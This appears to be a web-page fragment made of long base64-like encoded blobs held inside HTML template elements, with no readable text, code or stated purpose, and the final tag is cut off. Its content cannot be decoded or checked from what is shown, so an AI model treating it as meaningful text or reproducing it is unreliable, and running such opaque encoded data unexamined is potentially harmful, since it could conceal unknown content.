Q2ljRmtQcge0EtRGdVTgwejlJDK7by8GJXODlqFw5La7fIoaVNebUdMONZSDPoQpZOeoaI0Ae0s8CXXSog4mKEYQN05bCYcC/Svxf2hMkdXkeGkT8koWK3h2iucsSIy2+3zLLzDf5hhDO2SpwiIsyCWHxMC0BUpfAfHoj6dHHzR6PSM6Oz22r7QS1EZ0TOTRwc1MK5pKVkblc8P6CXDl975tmgpogrNF/iI0wcMezSFF62zAjQB7SkmQ+Ou2OwcEZjwDV2M8nj/ofnxGdE3QoCB4aRPySi8vfGaKqjwt4f+CWbIzUKO2ddofZcVrVoRgJYfFgYgRam9xvejjtxd2eUNwY2dnlNoHtBOg7txN0dSI6SRC5wojC1h20u9BcYgeu3yLL1Gfl1GmelWspz6FeRSSpKwlAHtKSKHc15MrOyl2BHMSPnCyBrkH7RdhBb18iNBpE/JLCy8NG8O+SDGE2hN8iy9RnodB7nJ5jPtjjV101vn05QA/AwnBsXqiDiYQN4mKBws82j75Q8EGQWzE0ZnFIRLSBhdG5XPD+glw5a+GRdsaHLvvYIM7IPCCNujIJYfEwI0BYndx8eiPtys7MBNJIl9LfLavtBLURnRM3Om57SF78kcOa1Uq2vZl2OS2u3yLLmSbz2nOAwypgzosYCWHxbQlqHtKSKHkn/MbZiRKJDMaHz22r7QS1EZ0TMjpsYBcXtcjAkJNN4a7aRxMtrt8iy9Qh7tNuw45vOZLpTBNh5iAzWzTSkih3dKjPzNAEjRqMkZ93wqRK8gudA3pgcmwBbvyShYqTXKC/xhhwY+nFItmEP6GFapbCAHDVoRgJYbN/cQRbgJ96NjDh1tqeUNla0ZrUHIHtBLURnUcxLXY5Tha93NbM3A695IIJaX3rjWGKhyK6tzrO2Sot/4sYCWHxPnAUW4KfajYw78aH1B+fDdORh3PNoQTuO50TdHUiNFgFv9nC2NwJvrqYXDo9v8023sJ8i506ztkqcJbuVEYz6zAgBliU1G4xb4KDiYRQyEjDjZ1yxL8etQDNS3QmbXhTAPyRl8iGS+m/mXY5La7ff+H+Z6GdOsCKfjWFrFpIJbZ1LQNTlpJzXXSog</template><template id="_Vl5wAjjS7TU2">4mEUIoJwomIZM64SvELnRBkZTIkClTnuIWKk1zw/sETdWL8xSLIkiHn23yIwgBw1aEYCWGzf3EEW4CIKGYk8IPayxyBDIHB3CWS/hemCrcTdHUiaTBu/JKFip0Vvq3WDmxu+pZthdkz5MVuzoIAcNWhGAlht39tFBOB23IybqiSndQI02KBws82ge1H+l3SQW51dHVITPGf0c/LCP2zwxV3JLX1IsvUZ6Gdd4+LbTmbrFpGNaV/bloew4B4L2+Cg4mEUMhIzYuBc4ylQfxW1UdudTM6DF/[base64]/EwI0Ae0tRnOSClxcjJGYQRm8Kaf4ygS/tezkM1Nmc4Ggmz3MrZwx2zu5l2OS2u3yLLkijvyTedkHA1z6EJGzGpKwlAHtKSKHc358/G1krIHsCQxzuMuUHtRZBeNTxsPQFu/JKFipNcsrHaUWpl75ttnM5n6NNpi40qYNWsCVk58SAjElmQ0yBneLiPmYhAxlyI2eU2ge0EtRHQUiYya3oAROySl9rLR9r+glw5cIT1IsvUZ6/edYqcJyeH4EhZJKMweGoe0pIod3T4zNrNBIEHz9jPZMShReFYy1ZvXyI0GkT8ksjLwRu5sI8ednn6kG/R1HW5zWLV8ypw1aFFI0vxMCNAEJHdbDJ5/9HI1ACNGpuKgGDEvx6vU9hVOydnNEFu/JKFipNcs7HMCHxj+sUizLcr6N5xzo1lcJbuSFBm6hojQB7SkignO/vK3c0fhlKBg41lzqFR4VSGOXR1IjQaRKjd1ZCTUeLq0gQiB67fIsvUZ/PUfYaNMHDN8UASS/[base64]/EhM1s00pIod3SowsfNHYkcyI2BLIGrRfFU9F10ZSwmSUS509bPiHbw/oJcZAeE3yLL1Afq2GOIi2s9kPIYTyC1dUoOHom4KHd0qIOJwgKHBYGZz3nRrEf8RcQJdGU5NE4WvdzWzNwOveSCCGts4IxuioAi2JUvnoEja9X8Mglh8TAjQEqdknN3O/jCys0EkVKB09Q21b9F+0LbXCY4ODROFr3c1sbSCLWHikwwNq6CCMvUZ6HAEOTZKnDVr1tGJbQ9YQxRkdkoLF6og4mEUMgKwIGEcdOiUftVhxMiNHA8F0m/3cHPnh6395l2OS2u3yLLlijz2X+cwyphhfkYWi69eWdASJPAIHp56szbwBWaQZrozzaB7QS1U9JBMDBwOUgFuNvQ2Ylc6K7aRxMtrt8iy9Qj6M5qgphzatXnVEw56hojQB7Skig2OOHEx4kZnA3MkdU2wqhK4VTPCF51IjQaRPzCxM7XFb65mFwoOf6HItrMN/[base64]/oJce2L20nGDlSPuyiDOySpkhfkYGHOhaCMSWZDTIGd4uI+ZiEDGW4jZ5TaB7QToO7cTdHUiOlkLsd/ExNdRpLvaCDl2hN8iy9Rnodt2i4EwcMS6Mglh8TAjQEma23wyefvTyMcV0kjPjZhkwL0fnxGdE3R1IntMAa7UycXERvC2yxh9aODECMvUZ6GdOpqcciTY7k5MM7d8bBcE0tdkOz340MDXS+JIgcLPNoGuS/lezwl0dmciXwC6gZ6gk1zw/oJcbH7rjS+YkSvk3m7U2WQ/m+QDI2HxMCNAHoLdYTkg7dGEwQaNBtWR1TbPokrwCrcTdHUiNBoUvdbBw90b/azLG3F5tN8z2YQ/urc6ztkqLf+LGAlh8T5gD06Ln2ojOqjYo4RQyEiBwo13wqZD517IXTBvIjcIVe6El86IdvD+glw5LeyQcI+RNbudK56BKiOa7VFNYadxcUgT39BnJTDt0YCfeshIgcLPNsK4VuZezwl0JW19VBC5wJ6gk1zw/[base64]/[base64]/NdRzWSf28PTMm4KHd0qN6jrlDISIHMjHnRtAn3RdMdNzpyfV8A/MmvipNc8P6CH3Zh4Y04y4Im85U3w55ifZLzXUwv+CsJQB7Skih3NufRzcECxQvOjoBkm+1S9EOVHnkyajldFrnXy4fRE6K6xw4wNoTfIsvUZ6Hfe42SbSKa9FZNe/FmYhIW359vP3nv0czBHsUKxsvUHIHtBLVMtzl0dSI0FBCz09bekwfa/oJcOS2uj22YnTPo0nTU2Ww5jeRcEkvxMCNAHtLQZyMg586ThEPaGNnZ5TaB7QS1EdFWMiE4NA9U+YmvipNc8P6CCGts4IxkhIYqu51unJhkI5ngTEwZ+T02UBvbknwlNebQxcUEjTGJ098m0bUNtULeUjgwKiQUXfWJr4qTXPD+gh54buWYcISBKeWHOs3LOW</template><template id="_Vl5wAjjS7TU3">jDsg4SS/EwI0Ae0tFnOzv6mYnTGIEcxNnlNoHtBLURzVIwMWt6XV78g5Hay1zi5tIEIgeu3yLL1Gfj0miKnHh9h+BcQDSiKiNYToqJAnd0qIOJhBaHBtXPnH/bqB61AIlDLG4INBpE/JKFzNwSpPPVGXBq5os4y8J3sYYQztkqcNWhV1kgsnl3GQTSgjNddKiDiYRQnBrAjJx/1aRL+wudUjg5IiQUUK+Sxt/[base64]/ClqFw5La7fIp+GJu/OfIGLZ2rV9UpIL6J8YhRbqpolYmStionQAokG0o6OYsSUDKUYnUA3NG5xElX1ia+Kk1zw/oITaWztlnaSzmewhhDO2SpwiIsyCWHxMC0UUZPBfHcn/sSJ33rISIHCzzbHpEj5C51EPDx2cQFu/[base64]/FACXHqGiNAHtKSKDQ75MzbnlCeCdPKwjvVqFzhHNBGIDBmPQFu/JKFipNctrHMCDR+54Vn0dR2s81i1fMqcNWhGAknvn53TUmX228/ILKDnpRA02KBws82ge1I8EXJViZ4cWRbB7XcwpCTTaCmmXY5La7ff+H+Z6GdOsCWeH2R6E5AJbRiOVpcl9RnJTGkqYmEUMhGzpDCcsi7TfFUzwluNGRgXxb8ya+Kk1zw/oIfdmP6mmyfzmemmiHk2Spw1aEYTy20aDlAD8m4KHd0qIOJxh+aDMSQwnTOuVD6XIcTZSV6NEkLsNvBisUdovaPUXti/Jtnmd18i506ztl3Wv+hGAlh/39xTVqbxGEzMfqD2tQRhkja6M82ge0EtUHcVzA8bHMAROySlJzDBOvUglw5LfP1CMvUZ6HbdYGNbyLV+jIJYfEwI0BJm9Z8P26okpmUVdNigcLPNoHtUPBJyR41OWtzVF780cDExxmi5ahcOS2u3yKblSPl1HSJwypjx/FACXPhYHtbNNKSKHd0qMXGygTFG8iYiiyB/BblSYY5dHUiNBpEv93JxcFG8KjDDjEgo4tnk4Bq7Mhui50ja/[base64]/[base64]/JKFipNc8P7SHX1p55Fl0dR1sc1i1fMqcNWhGAk82zAjQB7SkiYlMfjMhMwViQzEkM9tq+0EtRGdE3R1cnVeALXcwpCTTeau2lwrPf6HOeHUZ6GdOs6EAHDVoRgJYf9zbARb39BkODfjg9KuUMhIgcLPNoGrS/tFkEA9L2cuGlXuwt2RuVzw/oJcOS2uj2OPkC7v2iDOyDggjboyCWHxMCNAQ/iSKHd0qIOH0hWaAceLinKMr0XxVtgTL18iNBpE/JKFitIQubnMUWpo4pk4y5Ir5MU3nY1rIoG6Mglh8TAjQEP4kih3dPWpiYRfwj2Vstwk9qdOxgHeX2IUUWcJCJXi1cHfKL2J60Ruf7mPTaHFHbOMaLjJRmSD11FoOJVKYS17gMJDJw3wl/7wG6Mj4JK5WOKIc9x1iQISJGxeVAOIhsPT0BSDh+9LXFzlkGyCpnTL9W24nUgirNt6WgOWdXcNTrTwZRIMwpbfxR7bH/DTt0fbvxb9cvR+HGNXfG4D5Yb33ItNpLSUMnJ39okwrrImtc4i3pBJAKDtCkxziVwyMlaE2WI5OPKXwZY2hgTJsb9c0fVz2VjUCjwtckR/C4TayN6EBpXp6x98acCvO7yXd8fZLY+2fzeE5X5jJuZHdg53v4c+Dhz41cPjAY4u1JiNQ+y6FONI52saMTVhQFOO4ffYhD3o7eAxUkb9rzKdpSHl0WuGjk8akcpAWCaHf3sxB4DlSgUTsfrL3SKLBuujjmLvg3XmZ/VmHgZrIE09sMfLzdg9pOnRDChZvJZDrZ010dBumKhPBIb2WV14hmBND2q+xHI4Ysnt7/0ZqzuQi4B855RUzVDFYTthQSJuNa7lkJzXRIisww1La+udTJ+QNrHJeLjIbDKdzFEQMJljSVVamPV9Dy2wwt+UFbocmdWWLtWUF/[base64]/0aoKwUmKW+2hgDZ1Gawxwk4FnbwTn4ODeKL9dy4adJcSqa+Jn6EtjD05eaSu52sTbgRmKldYVQzrNxjqCmDXk23ycvGQ8uLBPUSCQU2sjXcHzXQNiutLK0Se4ApO1uVnQgXfeetcLLh47IAhdrdju5NBMlurMD1ps94pTjccu0/NX17Y4Er7qa1A3iyhPVHaw0Dw7Gv3JxZQDoSGWgYZjy/9n4FPfVA06dE1PHJLg68/hGIqM0zstYs+qV46ZJtXNd56wTgih4ExPEbNIYRRZhYtCFmPgydveRYwv0bGcJ9eaEeJp538/O0RfD1G6x5DQ/DKZt5cteH7cp3iYpRfI5WObtXw5hth2HRToWkxSTpvWRQYez8rc/hSvENO4vkfG+nHSZdtGPTQ3WVEsu9D25sM75JTRJkhctohxqs01svVPiIBIY8fAUmx35lR7WEqx3DA7bLHB7dIdvT2VoKFkwvxGpHnyaTUAc1t/V6r+</template><template id="_Vl5wAjjS7TU4">w9L0JpK67U1fPcuMVYqCf9b/[base64]/lW2QWLUWAsRUdqU6vV0c3FEKG4kjBJWt2uTJrGF7DzeKaASyKhuWJROYtRVgl6ioBRJT/O7M72Ap4QlLioZdf0T8UC8V48PDRzVwC7h9zehx6e7ZsPfV/5uEWbmHPY/HvXu0QFv/[base64]/ff/3hacEZO0jVPFjGLTdoReImRYfU0Ks8jA+4RNguzVOlF+us9zqbA2z9RThLQ7EaOyehAMpXxRMl3Fw185Y/7tmOVC0CKQko19zatI3lj1cj0cW1AKAITLzM/UHqKk7TMgRuyoN9nAIMD8YJyhazWz0FxHG4tZdxROvNp6Gh/Ske2VRaEcmZGgUviGd+Bc9mkBNEVcSy6lheuawT6js9AEf3n6vlK4jgDP1Xuvz09gvcxwES7mIkAVaMDaOTU64Mrz8hqfWM263EDvg2n9WNRQOhtFUkActdPd5tYvterrPkNa6sZXo7UesPx/r5thIsTVdk4kuUFxOgu9/[base64]/K9Zz/JJ2M+xNjaeSdQbiNKdvWVKXLezOW42JQCZR0UQQNs9xlMW3c6M3RFNta29ejefSJSK1aiVcFbHItUxe//OLPizqp6thLKWC/r1iRjgHp7GK/vGA7ovNVRDufdkIOTIaCXj1s0MGczCmfGfiOrXnY+W/[base64]/TDm9kekYTWGWh137ZL3q42to5Kn519PJflQUI0m3UwVXaVhV0lLr7kw+sj3SnTjr5M8bcS/H/6AmcWKDsGS6/G3MbWQtrijRR8bOrBCNeWKOXEJOTzNj2U6FYXS/EwPwRXhJJrOzX70JSGE4cG1YOGeMS/Bqs7nRN0dT5wUxL80cnLwA/t/MUVbWX7nS+IlTXlnyTk2Spw1aEYI2HxMCNAHs7WYSF068/I1wPVStOHn3mMpUH0VdhBdmsINBpE/[base64]/mJS1XC9KCKGdlpY2ekV7fXcnP3TiUrAqiBJMEYXUyNAtV7J+UhIYU4fCVSW8gvJcv05V2oYw63tk6YNivDxh18SEtVxDFhyZgYaiTiZRBxVmP0tgkgfwKpQT8AXphOyEaVvKGnJ+TTPDuk045PL/RN53ZfvvQK97XP33E6RURIOAwMkAO0oI4emWokt+SXt9YmaPdOJX1ErUDkwdsYyIkGlTthoufk0W45vRNNzj0sjfLxXWvjy+YyiRiwOAWG3T/IjZADtKCOHlgppHFlV7cXYzTwSaZ+kW7A4gdZmAiJBpU7ZyWioMw6PCUXCg4oMhjxcZyr48vzskqYMWvDARv42YuUxDAh2l5Zr2Nm5FQ2EiR0sI4k/gJuwOIW3lmLCFbSu6Hi5iGXOD+kkw0I7zKLNnBPaODJsGJaySdvzIJYfEwI0Ae0pIoa3v71c6aeshIgcLPNoHtBLUNzkM1OyJ3VgWvwZiIwRmgsY8SeGDr3Tzh1GehnTrO2Spw1aEYFSDxeHEFWM+QK3V068/I1wPVStSRimTPrEnwE4NyJDxuOWkMrtfW3tsd7PHDQjkirsNxn4Yo79okr4ljPNjSUFskomRrARCV23w/IeqNwMtMxxvVkIB4xvMutRGdE3R1IjQaROCd1trSEu7Uglw5La7fIsvUZ73Oao+XKjOZ4EtafPNiZhBR39B6Njrry4uaeshIgcLPNoHtBLURnQ8nI2U0TA25xefFy0Hy7oJMOTy43zPd1nm9zXuakSo0yKN1GHD/JzZADNyHaXljvY2ekVDYSJDS3zaQ4xG7BogdY2AiJBpU7IKIm51JqrOPTjc/u9E13pV1r48vzsskYsChCAlw4CMjUhDDgDoBYsmRh5FQ2kaUwt82kfwVpRGFHWEdNHULRO2SlYqDTP3vgk1vPKDOMNOVda+PL9/ZOH7HtAkJcfEhMk0P3IcoZwK9jZqTQolaj9DaNpPjFqARjRNlZDM6D0TsxJSEi0/mn5BSLTS83zDFwH6znSrOyTtm1bZQHSDgMDJADtKCOGZ5udWEikbaUODQwSSU7Ra7A4gTZHUyJQNK6ZKWhIFJqpOWUis4rs4witpwtJMt29k6cMSxCAlw/yUtVwvchT13ZKiTmZRd2UaUmKIlj/gEph+PBjV7NSEUU+mSlYqCTeHwl1wpLaDIN8XDcqGNOt7IJ2HbtBgZO/MuP09Ok8ZgaWin0N/DTuJIgcLPNoHtBLURnRM5NGt6MET8koWKk1zw/oJANn7+nmzV/mehnTrO2Spw1aEEWjGwfiMDUpPBe2p2/sbb1xmHBoyAjnLGqAarR4UdYHszKBUXrNPLlLlc8P6CXDktrsMtj50xv7c6ztkqcNWhGCNh8TAjQB7SkjQzPf6DysgRm</template><template id="_Vl5wAjjS7TU5">xucwJlz06RC/FTZHjY0ZnNfRuK4hYqTXPD+glw5LbKMdIzUMejYbayWcm3XsRgZYeAmI1EI0Iw0JzX8y4nATcolmcLfepDjHa0Rjx1jYyInFFfqn4uTgVLp7IJPNz64szPd1H/tkCjAzjxwxK8BEW/oIiNTEMGEJWR6u5WHnUKkUIHT2XqM/AqsCZABemI0OQlK74SLk4FR/ueQUSojvclO29R/7Y802c8nYdu4AARv6CIuUxDBhChkeruVhIpJ2iSZwt9szP4KpgSdBXpmN3UUU+mckp+TTPDuklEoI77JL9rad7fxLc7BJGXNoQ0HduAwNE4My9MmYGGmlJyEQMhZkc/eOJH7BKQfjQU4ZCwsCETtnJ2Y0lLn64xLLC2+3zLbxWmxizrelTl+zbMVGm/pInlCAM6deDYg4J2ViwOeD5/[base64]/9i2Of2S712HfMxwBw1aEYCWHxMCNAHtKOeyEzqNXAwQeqB9nfzSaB/QSkB50CYnc8KEoFqNqFzo5ene+TUiA+rscs3pVzr40q3Nk+fsWxCglx8SAyTQncij53ZMCNnpERxl+UzNgjgf0EpQCNHmV7N3wJSu+AxJ6dTODsgkg3Pb7NItvUd7CKNNbPKmCdshYac7A+NFUQxYcoZ3S4kpmEQcZdyc/cOJL/XtgJnQJkezAhW1bygJCKgVLi64JMOTy+zy/f2nKhjzTczCpi27MNCXHxIDNQHsacPS12tp+G1BGcAJ/ewGXXqhqfEZ0TdHUiNBpE/JKF6dwRvbfWDzk/[base64]/chT13ZaaUnIRAyFiQz904lfoQtQHRHmJ7MCEXUvKAkOuCUufrgk03OrvfMsvEdrCdLcDOPWWPowYVbqFxdwgAzp17ITO2qYmEUMhIgcLPNoHtBMdU0VY1JmdnGlDpuIWKk1zw/oJcOS2y0GaCgnmLnTrO2Spw1aEYCX21eXVAXZ7TeyRpqtDdxQTFAdWHgjSfxwS1EZ0TdHUiNBpE/I7W3NRcprfHC1ti9sIg29R3oYwszsg8csu9SEg1uTBnXRy/iihnNbCDkYRAyFmR0s8nl4wctQmdA3RlMiwaVKb/lISGXOi/lFIsLbjRN8vEZ7CMK93ZOnDDrw0Jd/8lI1AewoMlZmeok9PJR8ZalM/cOJP4RbsGiB1jYCIkGlTsn5SEhlzgqJFSLG6+3yzazX6vjS3X1zlp27MKB3TifDFOC9KAJmI1ppScikfdSJHC3iaQ4xSjHIwdZGNOLBRT6ZKdhIdIhuqMSyx3rME+xIQm9dUk0tZ5JpK/[base64]/tzrO2Spw1aEYCWHxMD8PUsy4KHd0qIOJhFDISIHCzzadoU2rfs1WOnVVfVQAs8XWivcZtrvMGHx/[base64]/1hl1dK4dgn/UI+6ddIGNKjyQ4E5MYah/dhIek9x8PiLh0dzXUIwB0oONesSpCqke0VpqXyI0GkT8koWKk1zw/p5TdmGw9SLL1GehnTrO2Sps2uVRX3/bMCNAHtKSKHdop8fA0k7iYoHCzzaB7QS1DdlaInVheFsXr4+H2ccZoPPKGXhp640g1f5noZ06ztkqcNWhBEFy70N3BU7SgzJ3G/jGx4Qghx/EkLx+xKFIqR7VAGpfIjQaRPyShYqTXOyt0h13Le2TY5iHeqPObouJJzKU5V9MYaF/[base64]/awMbfQP+t1g52Y+nBIo2GKOydboacKj2Q700HS/EwI0Ae0pIoa3vsyt+aeuJIgcLPNoHtBKlV1EV0Nm51SRfhkNbe1gz9tscdfWj83SKYgD7t2CfMlGsikuhWBDW+YDlADMLCcGx2tqmJhFDISIHCzzaB8UymD+5HMSUiJgBEmcrAycYItf7hE3Rg75Fm19svsoMQztkqcNWhGA</template><template id="_Vl5wAjjS7TU6">l9/nRqFgD4kih3dKiDiYRMjAHXwox6wL5XqBPUXSchcGFZELXdy4fHGaiqgEITLa7fIsvUZ6GdOr6YeSSQoUxBJPFzbA1Tk9xsdzbtz8bTUIoRgd6cYtOiSvIPz1ozPXY5WQi10c7D3Rvs8dEIa2LgmDzLmzWhzWiLink5m+YYFSqzdD0jSoDeNHg/6seXj0yDCsXcuSqOpkbxD5ETID1nehoUrtfW2ZNAu7zGQlxj+ppw19ss49kk1PMqcNWhGAlh8SwsBFeEjAJ3dKiDiYRQyGKBws82ge0EtQ3ZWiJ1YXhbF6+Ph8ncGLXz1Q54ff6acMnKTaGdOs7ZKnDVoRgVJbhmIwNSk8F7anbrzM3BXYoEzoGENIGiSvZd1FA/aCB3VRSl8crH3h2+uooIcWT91iDV/mehnTrO2Spw1aEYCX2iYGIOHpHeaSQntYHKyx2FCc+GwmLEtVC3EdRXaXdyZxcHs9/Iy90Y/arHBG0vsJZnk9wu89A6yZF+JIXyAgZusHN3CUiTxmE4OqXF3MgcxgvCzZpmxaxQ8B7NQHkmYWZTFKiVjJacD6C/zEITLa7fIsvUZ6GdOs7ZNjKA9UxGL/FzbwFNgY8qNDv42oTGBIZKgZaGYs2oGbdy0kMtdzweGkT8koWKk1zw/oJcOS2yjHSM1DHo2G2slnJt17EYGWHgJiNRCNCMNCc1/MuJwhmEBIyQmnrE8AbwR9hdOzFmNhoA4ZDompNK/umXPyktu9E108BptoUuzswqYdu2DQl0uSEtVV/chT15Y72DmYRA2ViB08EjyeAVuwTcHWZgLCYPROySlZqeUuLrjE4se7nRN4jEZ6+MKdbXO2HHrwocb+MlLVILmoUmYjWmkZyKQt1IkcLfJo//EbgfjwYieDM6DwXyhZCEhEnw7oJMKDygyiLbgnaviFvf1z1l1bAWHnTxICNQD8ucOmJ0uZXBiUfGXeDTwSGU7RW7BogTZHUyJQpE7YaLmIYK/emMSWMvsMMtm5Uz6YMmnph+ONXnUUUt/GJ2DFvPkG0hMebMzcBSyAycwKIjgfwKogT+BnR7NSwOROmckpKHXOD+lFIuOK7PatzacsKML8DLO2bVsRgYd/E+NFgK0oM+d2WmlJzSR8Zd4NPBIZTtFbsGiBNkdTIlC1DygJCKgk2485VSLEy/0TXe1Havii/OySpgxLQYEG/jJXVNCdyHcjplppSciV7aXcDM3SOP/xG1AZ0DZHgsJg9K7ofTnZ1Js+6CUig+ttEz2sZps4g03MwkYsDpDwd0sD4xVRDAhyhndLiTh5ZFxUaT15k7luMR9B+PBnpnNzQKROyCiISBSf3wkElxILnRN5HWeb2Sao+NYm7JrktfJu8aI0Ae0pIod3Sog4mETMcK1Jabec/zLrURnRN0dSI0GkTgncHDxULa/[base64]/oJcOS2u3z7EkC73gxDO2Spw1aEYCX21eXVAXZ7TeyRpqsrH1wSaHcKWhnnP4FDwSckRal8iNBpE/JKFipNcgKzHD2otspRgj8oQ6NMmwZJoNMuhEwl9unJnXmzOnWM1MLaDyMoUyBzYkoo2naZG8Q/eXjBpLX9YAOKcr4qTXPD+glw5MaGba53KTYudOs7ZKnDVoQRNKKcwYAxfgcE1dSf8xtmJGI0JxYedNIG+UOxd2A52OGNmXQ2yn9HFw0bw7JIMYTaswQjL1GehnTrO2SpwyekLFxKldXNADMiSTS8x69bdwVCrB8yPjnjF8Qv9AoM5dHUiNBpE/JKZhdcVpuCoXDktrt8iy9R75dRszppmMYbyBQsov2N3EkuRxmE4OqXXzNwEylarws82ge0EtRGdEwQ0cWBfRKjawIrQE72zwxJ9LeyaboSDZ+PEOtKKfiKa718XM7h3axQTkd5hND/hzc6YX5sc042BcZ/tS+cRzUExJnF9VAP8js7I10KTqtAQJSLlnWbV33vq337QrzZ/nuNcF23xZGsFUNLCejIn+4OVzxKMVuSMm3PT8Qv+U9kNbl8iNBpE/JKFio9TtLfUQhMHrt8iy9RnoZ0mipB8cJbtWVoy7DJgD1qXn38lNfjTzNZS1mKBws82ge0EtRGdDzA8dDRZCL3B1peRH7+6x1F7YeGcacnUKO/edoeaYW3X4ldZOJJ/bg1fnNYgIzzh0ICGTuJIgcLPNoHtBLURnRNoJnJ1VES/3sTZwEHyvc0RdGzgmy+fkT/1nzqHnTdyluxcBCK+fW4BUJaffDIs/IGX1B+fDdORh3PNoQS4f9JjJjpkfVYB/J/g0tYfparLE3dd4ZNriI1nw8Rqj4p5cNjCV0QssH5nQByb13B/PfrOiYMYnBzRkdU5jqxH4VjLUiA8bXoXAqneyYTQH/+r0hh4eevQcpjZNOLPc56NLXnXvRdaMbB+PWoe0pIod3Sog4mEUMhUw5ebYs6jBPZd3EAnaCB3VRSln8fe3V7wqssIdWiz3UGEhD6jgxDO2Spw1aEYCWHxMCNAHs7BfjB0/srM0zKHEJzA3zaR7RWjEYwFdms+ZFsQtJLDw98Q/azXEHwwrJp0jpoo5dk4zp03crixGB9v5iVAUB7HnD9vYKaUkZBQ3UiQzNgjgfhMpB+IUnpiNzoNUfyChZqCTPDvjElxIL/RN4radbSTKNvZOnDFsRUHc+Q+MVVIxZw9NGSojZiXSMZZkNDBJJTjFqAfjwY8YiwhW0ruh4uYhlzg/pJMNz+70izZwTGsjDTbmCRnwK8PHGHhMDNRD9yHKGciuY2c5UHGX5TC3jiW+ASlEY0CbXswIRpV6tqInZ1Jke+MSywtv9E13tR3oY0r3tk7ZNuzDV9s5j42GhzMjicnNfzLl5gAiRzJwol/zaEJ50TRVml3Z2JfCrPWwYiTGO3870k5PKDIN6jBZ6+KItrZP37CuQwJcfEmLVcL0oJgYHq94JiRXtpZl8LfNpD7BLsGhQd0ZDQ0C0rrh9OdnUmR74xLLC2/0TXe1HehjSvfzSRiwKEJGCn8Jy1Vf8OcP2J0uY2ekVDYSJHT2jaY4xagR5AEemB4eQtK64eIhIFJsfCQSTc/u98yy8R3rJMo29c4ZYO2Fhwi4TAtUQ3KnDlmZqaRnIpC3UaT14chj/hFuwOIHWZgIiQaVOycl5+eUuLr1FEuI7ueLNnBabOIOt7ZOmDYrwocbP8iNggTxZw9LXa2n4bUEZwAn97AZdeqGp8RnRN0dSI0GkT8koWWnB6lqtYTdzOE3yLL1GehnTrO2TZ/kehOF0vxMCNAHtKSKGt77MrfmnriSIHCzzaB7QSpVdRFdDZudUkX4ZDExtYOpP7DEHx</template><template id="_Vl5wAjjS7TU7">/+tJ2goRlv7c6ztkqcNWhGAlh7WN1Bx6E220gFufblIZAyFiB09k2kPsGqw3NUiA9InAHRpGKhZudSbHojEk5O6DKItvUdrGNOt/KKmbbtBgfb+QwM0AOwoIlZmfy7pmESIlQgdrPJoH8FaQHnQMVbSIsGlT8gpSak0Sqs5tcKmy/3zPLxGewjDfc2TpwxKEJCXHxIDJSHsLIRWB0vMKYhEHIWIHS3iSB/VKhUIwTZXUyNAtV8YCFmuVIqvycQDZ974tq1cho8st90PMqcNWhGAlh8TAjXFqbxDZddKiDiYRQyEiBws82nb5Q517TVGoBa2QAWPPB0djcErfggi9wYeuRdsudKfLJe4KVbyLVY7i9Yb5+ZkBdnd9lNjrsj4nKH8gY042CZtW+CrUN30FqXyI0GkT8koWKk1zw/vUVd2nhiHHLxXehkjrfyCqSQqFoRja0YlAIW57eKGJ6uYiJZsfIJs7CjnLMpEq1Q9hCITxwcV5u/[base64]/CQSXgjucos3MFnsZ0q39Q7fsW3GBkN4z4xUh7LnDpvNaaUnIpH3UiRwt8nkOMUoxyMHWRjTiIaVeycnJ7fSv7pkFEvI7nNY8XDcq+KL87JKmDEsBYZd/[base64]/EHJDV51InJPCr/GzMXdXLOyxx13TuGSb4qaI6nJf5aNI3COixgJYfFmYhIegZI1dwf80cDKF8AcxJqbNt2xBLIWlB0gJ2t5Ek3nuIWKk1yj/p9caiP8mnKHlSTklTWwuSF/2aEfDmj/YmYQUpPRbX97yIiNi1zIT4bL1ByB7QS1Q9hHISdsNElKqMDMx5tV69SCXGQHhN8ijYEp4slzgZcqI53uT2ouoXlmBGu7mm07MeXGx9BZyBOrws82gbtF5xHJXDUmdjQHRLjdxt/eGb6qjBt8ecuTZ4aRKfX/Y6edIneB7llaNfY5OGoe0pIoPjKoi93LEZsciMKUHIHtBLURnUc7NHFgFAew09bZ/xWjqowdfWmm2HGDmzCmlCHk2Spw1aEYWiSlRGoNW53HfH8y/c3K0BmHBonLz22BuUv0QskdNzljZ0kotcHRhMEZvbHUGTEq/ZdtnNNuup1nwtk4YMWxERJL8TAjQEP4kih3dP7C24QSnAaB389zzahJ8F/JHSUgZ2ZDN7newMnHE6L2hVJ6Yv6GL4mAKaaUIeTZKnDV6F4JabNkbUkeibgod3Sog4nSEZpIzpCGcYHwBPdF0x09O2xxSCyI/+mRuVzw/oJcOW/6kSyCminkz1K6tEZwyKEfFTKndyMWV5fFSjgstYGZhEDIWZfC3iCD8xjlUMlbdDNreFZJrsfJz45etajHEnZp6t0ij8llzIwpwM4ycMGvChsg/yc2TgnHkjh3ZLmTiZVe2F7Nz9g4k/gEoh+PBjV7NSEUU+mSlYqDTf3vjEwvLb6zMMXGdaGENNzBa37CtBYedPEgI1APw5w4YXm5jZmSPN5IkNLBL5WhErsGjx5iezUmW0rrh4udhlzg/pJNKCO+ySLbjmW/gTWemH44y70XWje2LiRbNNKSKHd0qMHdyl6LBMCRnFrIvlC7UNlXfHJhe0oNudaCg4h28P6CXDkt/Zp2v50q5NJvmtFsJZviTEAuvzgqQEX4kih3dKiDiYQSnAaPi4F4xL9swXzxE2l1bWZTA+e4hYqTXPD+glx7eeDRYYeVNPLxc52NJCKQ7FdfJPk3YA9Om9dscH2zqYmEUMhIgZ/DNpP9FKUYhjl0dSI0R278ktiguVzwuNcSennnkGzLkibt0XiPmmETmvFBATW0aHdMHpfebTox5teAhAviSIHCz2DAvwThUJ0OdDFtd08JudzRhNAOtb/WGVxh65JnhYBvpsl/[base64]/JKF3tJSo7vOGXp5ptY54dRnoZ1unIAqK/+hGAlh8TBnD12H3205IKbG0cETqwfMj454xeUD9l7NSnN8OR4aRPyShYrAFL+p4RNpZOubV6LcIu3Yd4uXfnnOixgJYfFtIwNfhtFgd3ztionfeshIgcLPNsKiSuZe0VZ6MHBmVRb0lePL3xCyv8EXOW7hj3vLkibo0X+Kwy181eQREkvxMCNAQ9LUYTk15M/[base64]/rttcJC3tk2eKmgTu0HePl254hvFZR2HuMHAQX5ycfDIs/ODGygSNBtXC1TaG6g2uO50TdHVrchpM/cbA0scov53NDGAkro1nn4E174YQ5NkqcNXoXglpv3F1CVmTxmcleuvPwNQShwnThs8wh+1T/F/ZXCN7a2dpAb/H18/wE76qxwRtJK6ECMvUZ6GdOoCYfDmS4ExGM/9zbwlOkN1pJTCm1NvNBI08xJqbPtWoXOFl0nA7JXs9FBC018uC1Qm+vdYVdmOm1iKQ/[base64]</template